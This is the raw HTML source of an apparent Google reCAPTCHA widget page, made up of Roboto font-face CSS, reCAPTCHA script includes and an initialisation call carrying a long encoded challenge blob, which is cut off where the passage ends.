  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pu0kpKmh16RWBGwtEiu7-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pu0kpKmh16RWBGwtEiu7-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pu0kpKmh16RWBGwtEiu7-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlmXCkhwQw53DkMK0wqZmRR7Ci152CsKZw4nCmyzCr3LClMKZfsKdwrQBEMKiKWxbw4dhHsOLJh16wr3DsGoucFZIw6/Drkcgwpw1w4AOZFIyUMK/w7VTw7lyXcKIw5gBOMKrEsKjOA7DhMOCaS1mw7nCjcOobh8ODBjDqcOjw4RfFTwGw64OwqbDvsKLa8Oww6g1w5XDh1XDo8K3wpLDmsO/[base64]/DhsOIwqd2H8OpwrvCjHk2w7lMXsOYNgLCkFDDmkEFYyzCqsOQw4bDgiAMaEsOMcK0wpA1wrt+w5fDtmU4Jx/CghPDjMKOSwjDgMOzwrYWw5YRwoYUwodcUMKoanJTVMOYwrTCvVMmw7/[base64]/[base64]/CrMKiB8O+PcOGw4AIwrbCncOaecOFQMOVdMKWQQTCqxlAw4LDosKiw4HDliTCjcOCw7FxAlfDtm1/w6tveFfCoybDucO2ZE5sW8KzN8Kawp/Dm1Bhw7zCkQzDogzDjsOKwp0iTXPCq8K6XRBtwqQ1wrIuw73CoMKVSgpvwpLCvsK8w7w2UXLDucONw47ClWVtw5XDgcKUOwRhRMOPCMOhw7/DgC3DhsOjwo/Ct8OTIsOyW8K1MMOgw5nCp2zDtHJUwrfCvFpEKzNuwrAdaXMpwonCplbDucKYJ8OPe8OpY8OTwqXCn8KKesO/wqzCjsOMaMOcw5rDgMKLHyrDkSXDhlPDlxpIZhUUwoTDvTPCtMO3w4rCr8OlwpdhKsKDwpZcDzhkwo1pw5RhwpDDh1QuwrfDjDwnJMOUwq/ChMKYaX/CpMOcDsOvKsKbGi87YknCpMKeRsKCwp92w43CuAUiwoA1w7/Cs8KQUVNNTzUiwrjDigLCj1XChmPDtMOyJcKXw4fDgg7CjcK7aBzDqypGw5JmScKHwovDs8OsIcO9wpHCgMKXD0fCsGXDgTHDpF7DoCsFw7InHsOdaMKqw64QIcKJwo/CjMKIw40/M3/Dg8OfNmJkLsOhZsK8ZgTCr1HCpMOvw6ovPUjCtQpgwoBeHsOqcmpPwpfChMOhD8KNwp7CuQtpOcO2RmQeJMK/bBXDqMKiRGfDv8Kawq1mRsK7wrDDhMOvM34/VQ/[base64]/CkiNtw6rDpcOewos6wo03RsOCwqTDkMO3e35TaSrCsSMUwqEUwrpHW8K9w5XDr8OKw58bw7gIfSkBVWjDl8KzLzzDg8OlG8K+YzTCjcKzw5jDscOYF8OswpwYZVcUw6/DhMOPXU7CpcOpwofChcO2wrxJFMKEYBkYel4pF8KbacOKYcKLd2XCoB3DncK/wr5oSnrDucKew4rCpD4EWMKewopQwrEWw6oPwrvDjGIiH2bDoFLDtMKbScOWwqUrwoHCucORw4/[base64]/[base64]/DjsOTDcKZAkleWcO5acK/w7nCmnfCssKwGMOVw73Cj8Kyw79tDGPChMKMw5RQw4HDqsO5H8KpYsK8wqvDucOKwrEnYsODQcKVf8OVwookw7NERlhHUz/[base64]/Cvwl8w6lQFMKDYg1ibyvDosOJTy/ChMODwpJDwotPw7PCi8K6w5YSfcOJw4MGfRHDvcKpw7IvwqEff8KKwr91NMK9wrHChGHDqkLDr8OewoFweXluw4hZWMKwT0dew4IILsOwwoDCojtNC8KsfcK3QMKdHMOfCg7DvQfDgMKPX8KLNG1Qw51zPivDg8KQwpA/D8OFHMKOwo/[base64]/Cp8K/K8OPUncYIkBXOsO4wpdHwohGdcKkwqPDmkcPLCUAw5HCrz02JyrCrWpmw7TCgzNZUMKaR8Ouwq/DolAWwoM6w7TCtMKSwq7Cmz4vwrldw4hbwrjDqkd5w6oeWjgowolvFMO3wr3DtUYiw6QmLcO8wo/CgcOmwobCtXx6TUsIGiXCuMK4WxfCsBx4XcOdK8OZwoMMwoPDtsKoHxhqX8KkIMO5f8K1w4Iwwp/DmMOmGsKzEsKjw4xwQhJSw7cewphRfTUrH0LCksK4T2DCicK9wo/CkRHDosOhwqHDsw8zERZ0w5LDjcOXMEE6wqNYFiJ8Wx7DmFR/wovDqMOtNnoVfWoBw67CqzXChj/CocODw4jDsgUXw5N2woBGJ8Kpw5vCgWV3wp91AE0gwoAuBcOteSLDhVVkw5MTw4TDjWdGbU5cwr4gU8OjA2YAJcK1C8OoHX5Iw77CpMKCwpZrO13CiCXCoEvDrldlLRTCr2/[base64]/DjibCtRhSw7TDqklpLUM4WFBgw4ZJDhFRcGnCmsOPw7rDgX3CkjzDgC3Cq2I1C2dAe8OTwoDDihVqX8O4w79wwovDpsOdw5ZAwpNDBMKNHcKPISXCjcKww4IyB8Kaw5p4wrLCnjfCqsOaMA/Cq3YwewbCjsOBYcK5w6Uiw4HDqcOzwpTCnsOuM8OlwoFIw5zCkRvCgcO2woXDssKwwoxxw78AI1YSwq5wc8K1DcOdwppuwozCp8ONwr8eO27DnMOPw5vDtF3DoMKZM8KIw5fDo8KhwpfDkcO2w5rDkwdFJV0MDsOxaBjDki/Ckl0FX1wPCMOdw4HDlsOnccKzw44dJsK3MsKtwrYAwogvRsOSw54wwrjDv1IOciAqwpnCg2LDnMK3Y17CnMKCwocvwpnCtwnDryQfw7VUJsKzwpR8w48SNDLDjMKBw5R0wp3Dtg/DmUR6QnfDkMOKERwywr8swpxkTD/CnRXDjsKxwrg5w7DDgF0lw5Iowp9jM3fCnMKcwp0Iwpwmwo1kw45pw7RKwrQGTh4nwo3CjRjDqMKlwr7Dikg9FcKKwonDjsKmKwkdEw/DlcKbdBjCosO9RsKhw7HDuzViWMKgw6MDXcODw5F6EsKUCcKEADFVwpvClMOawo7ChUwPwqtbwrjCiyjDssKbbWJCw413w4FlGHXDlcO0cWzCpTARwoJ6w5UBRcO8HHIxwpHCi8OvaMKDw7tTw6dRcjUhbzTDsAQWL8OAXh/DhcOiScKbcXYbPsODC8Okw5TDiCrDucOXwrgsw61eIlgBw6fChQIObcOEwp4SworCqMK6AVQAw5/CthxMwrHDtzYtOH/CnXDDoMOgZG5+w4fDmMO4w5gCwo7DtT3Cny7CiiPDp3wafhDDjcKrwqxMIcK7Sx14w51Jw5MewqfCqVICH8Kew4DDmsOow73DrcK/DsOoLcO2D8OlZ8K7FMKEw6vCp8OESMK1a2VKwr/CiMK3RcK0GMOBGybCsSzDosO9w4/DksKwZAJIwrHDu8ODwqQkw7DCvcOOw5fDucOCEw7DvWXCtDfCpgXChsKECETCiF4uWMOrw6QWAsOHW8Okw6QSw5HDjULDlB4/w4/[base64]/wq8nwo7CgF/CkhDDjxwEejTCi8KXwrnCkcK5Q2nCssO1RywnPX14w57DkMKuOMKNJRTDrcOzExYaXAIJw7QcR8KAwoHCmcKMwqE6fcK6MjMPwp/[base64]/CjsKJecOzJcKfw53DphzCliPDlMOmwp7DnlRow4vChsK0w6wmecKIQsORw6jCpmnCnVPDgh8NOcO2MXHCugt1CcOvw7FDw6kFf8KaZW8Ow5zCvWZbZThAw67DtsOEeDrCosORw5vDncOkw6tAHlQzw4/Cu8KGw5QDBMKVwrrCtMKRMcKewq/CpsKwwpzDr1AeIcOhwoBTw6END8KPw57DhMKOMSHDgsOSYyLCjsKOWDPCh8KNwqTCr3fDiRTCj8OTwqVqw7jCk8O4C0nDn2XCvSPCn8OVwq/[base64]/IRp0BMKiwqFyBzJYwoTCrxvDlGZDw7PChxTDs1jDpUtlwqRmwofDsUMIGGzCjzDCr8Kvw408w41BEMOpw4LDnX/CosObw54BworDr8O1w5/CthjDnMKTw4MxTcOsTC3CpsOJw4ZySGEuw7UnHMKswovCnHrCtsOUw7PCr0vCssOEdQ/Csm7CkWLDqTZkY8KnXcKJOsOVb8Kaw5o3Q8K3VkdWwqtcMcKiw7jDlz8uNE1YR3kSw4TDpMKzw5Y8WMOlOVU2Kxg6WsKeOltwAxNkASp/wosAQ8OYw48MwofCqcO1woBbfixlEsKMw6BVwoHDt8OOacO4WcK/w7/CpcKBLHwbwrHCgcKgHcKkaMK/wqLCsMO+w6FzYXkcfMO8HzdXOB4Pw5rCvsKpVBRyDF9mPMK/wrBxw6wmw7IGwrwtw4/[base64]/[base64]/[base64]/Xm3Dr8KyZ8O+McKqaQEEDMOqb8OKH2h2dnDDiMKxw6c9HcOPZwozKFcow7vCk8OcCTjCgnTCqBzDvX/ClMKXwqUMccOvwqfCnRjCt8OPa1fDpG8wDxcSdMO/c8KBVCLDrhRWw60nNwHDjcKKw7zCisOMLz0Ew7HCtWtmShHCisKRwpzCj8OOw6TDqMKKw5fDn8OWwod+bXfCvcKLFSYkC8ObwpMGw7/DuMKKw6TDrRfDosKawp7ChcKJwqgGRsKjJ3LDsMKyZMKCWsOCw5TDmTlQwpF4wrYGcMKYJT/DjMK1w6LCmlvDh8O4wp7CuMOeRQxvw6jCm8KNwqrDvXFCw6p/[base64]/CsHI8wq/Dqx9pHzzCmcOUaUgHTWtawqrDpExsKTUwwrl1NcOQwoEwCMKlwoFAwpwDAcOaw5HDolpGw4TDs0LDlcKzaXfDv8OkJMOqecOAw5vDgcOWcTsnw5/DjilMG8KKwrYsajvCkjEFw50QAG9Rw5zCoTBbwqfDrcOrfcKWwqLCrgTDoGIjw7jDggwpdTRzHEDDhh55FcOOUC3Dj8K6wqd+YglCwpIawqw6FVXCjMKNUHkOMVUAwofClcOhCm7Cjl/DpUM4bsONEsKdwqMvwobCuMONw5/ClcO1w5YqE8Kew6xVEsKhw6TCqWTCqMOIwrrCkFQRw7fCu2LCnAbCosOUdwbDlkhLwrLCthMcwpzDtsKNw7XChQfDvcOlwpRVwprDmQvChsKFdF5/w7nDnmvDpcOsYsOQbMOJZ0/Cvg4/XsKsWMOTMA7ChMOIw75SJ3fCrV8kQcOEw6nDrsK8QsO+A8OJbsKpwrDCqhLDtgrDnsOzVMK7w50lwpbChDZGf2DDhRXCmHJpWnNJwoTDhkDCjMOUNyXCsMK2Y8K9eMOyd3nCpcO/wr/Dq8KKVDnChkTDimxQw6XCj8KMw4DCuMKcwrhubTvCp8O4wph+McOQw4vClBLDrMOIwofDim5WZcOTwqkbNcK8wpLCnkl5Gn/CpU4iw5/Ds8KNw44jZTfDkC0kw7jCm1kEJ07DlExFbcOAwoxLAcKFbQdVw7vChcKpw5vDqcK/w6HDv1DDh8OJwrrCvEPDlsOHw4HCq8KXw494PRfDhsKAw7/DqMOdMkBnJWLDqcKew6QCfMK3dMOUw7sWScKzw6Y/[base64]/CkSLCpMOnTGIqwqTCqsOCbGfDhsKOQsOOwroaYsKEw6UJHSJlAglfw5PCk8K2IMKFw7jDq8OUR8Orw5RPBcOlBmPCiUHDijbCscKuw4/DmxM8wpsaNcKEAsO5HsKQMsKaVRvDrsKKwo42KjjDlStaw7bCtgZ1w7hVRSkTw5I9w6Mbwq3ChsK8P8O2dBdUw4cFKsO5wovCkMOjNkPCsF1Nw7AXw7/CosOKOE3CksOkcHjCs8KuwqDCkcK+wqLCicK7D8OTJHrCjMKgB8KQw5MwaDDCisOow4pxJcKuwqnDp0UrTMOsJ8Knwr/[base64]/[base64]/HR7DvR/[base64]/QRLCjMOFw7zDn8OiVlxGEcKIVlbCtgoFw6/Cn8KKLcOTw5LDs1vCtRLDpXDDkQDCtcKhw6bDtcK5w5tzwqHDjW3DksK4IFxyw70Ew5DDmcOrwqLCj8Ohwotiw4TDs8KcNmrCn3vCjnVaIMO1QMO4MGQ8ERLDlhsTwqIswqDDmWwPw4sfwoV8IjHDs8KpwonDu8KeQ8OEM8OHfhvDgGzCm2/CgsKnKT7Ct8OcDD0pwpPConfCu8KYw4DDhD7CnX8owrB1F8KZSEhiwrc8EXzDnsKEw698w6FoWDzDrHVnwpEswofDqWXDnMKNw5ZOCy/DjzzDo8KEIcKFwqopwqNGCsO9w5fDmVbDm0fCssOlaMOrF3zDnEV1OcKOAFMWw6TCrcKiTxvDssONw5tQR3HDo8Kdw5HCmMOfw74OQXTCgU3Dm8KtOCATScOFJsOnw5PCoMKtRWU/wrtaw67CrMOjKMKHB8Knw7E5Wh7CrkcZTsObw4llw5vDs8OTQ8K0wr/DoAxSWmjDoMKnw77CkRfDg8OnQ8OkM8OCZR3CucO1wqbDv8OMwoTDiMKNPhXDiyl4w4UsesK1YsO8QTnChyYIWgEGwpzCvFJEdxVhWMKMA8KYwpgqwp10aMKzMC/CjF/[base64]/Dt8O8wpUewrpddhkLLXgNw6fCv8OSw69yBkjCvBfDlMKxwrHDoXbDnMKrfh7Di8OqGcKtGsOqw77CryLDosOLw6PCtC7DvcO9w7/DqcOHw5hFw5gpRMOXFzPCkcKXw4PCiUjCocKaw73DgjtBHMOlw4HDuzHChUbClMKaD0HDiSDCsMOmHXjCgAJtbMK+wpLCnwxrcw7CjcK8w7sPD0g8woLCiCDDgl95PVpyw6rDuCwVe01uGTHCu2N9w4PDg1rCnj7Dv8Okwp/DnF8jwrBoTsKpw4rCucKYw5PDlEkhw6pfw4/DqMK3M0oHwqHDnsO6w5rCmSjDiMOxeAs6woNtTV9Kw6DCnwpHw51ww6ooYsKrbXYxwo5ECMOxwqlUd8Kzwo3CpsO/wooTw7zDkcOpWMOew7LDlMONG8OuE8KPw4Y